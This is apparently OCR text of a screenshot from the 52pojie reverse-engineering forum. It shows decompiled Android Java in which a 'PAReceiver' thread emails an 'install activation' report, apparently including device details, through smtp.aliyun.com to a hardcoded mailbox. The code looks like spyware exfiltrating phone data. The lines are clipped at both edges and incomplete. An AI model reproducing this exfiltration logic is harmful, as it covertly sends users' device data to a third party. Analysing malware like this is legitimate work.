 ckage x.x.x;
port android.os.Build;
port android.os.Build.VERSION;
port android.util.Log;
port com.b.a.b.b;
port javax.mail.MessagingException;
port javax.mail.internet.AddressException;
ass c extends Thread {
final /* synthetic */ PAReceiver a;
c(PAReceiver pAReceiver) {
this.a = pAReceiver;
}
public void run() {
System.out.println("执行发送邮件");
b bVar = new b();
bVar.a("smtp.aliyun.com", "25");
try {
bVar.a("a18814487741@aliyun.com", "安装激活" + com.b.a.a
bVar.a(new String[]{"a18814487741@aliyun.com"});
bVar.b("smtp.aliyun.com", "a18814487741@aliyun.com", "
} catch (AddressException e) {
e.printStackTrace();
Log.e("wxl", "AddressException", e);
} catch (MessagingException e2) {
e2.printStackTrace();
Log.e("wxl", "MessagingException", e2);
}
}
吾爱破解论坛
www.52pojie.cn